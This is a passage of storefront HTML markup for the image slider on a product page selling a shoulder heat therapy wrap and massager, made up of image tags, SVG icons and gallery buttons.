          </li><li
            id="Slide-template--17962540662939__main-27843952083099"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-27843952083099"
            data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--s818ts_162cb73f-10ab-428c-b612-174fd9c0183d.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27843952083099">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17962540662939__main-27843952214171"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-27843952214171"
            data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/Electric-Heating-Vibration-Massage-Shoulder-Brace-Support-Belt-Therapy-For-Arthritis-Joint-Injury-Pain-Relief-Rehabilitation--u5j2He_1038ac50-837c-4991-a926-2bc1481bb166.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27843952214171">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17962540662939__main-27843952279707"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17962540662939__main-27843952279707"
            data-alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17962540662939__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1946" alt="Copy of Adjustable Shoulder Heat Therapy Wrap and Shoulder Massager - Evalax" srcset="//evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=246 246w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=493 493w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=600 600w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=713 713w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=823 823w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=990 990w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1100 1100w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1206 1206w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1346 1346w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1426 1426w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1646 1646w, //evalax.com/cdn/shop/products/H134243a2cbed4df48a59bc70b31a8fc0v_48eebb32-dbf4-431a-8d1b-03a20a9b1ee5.jpg?v=1683623267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27843952279707">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--17962540662939__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
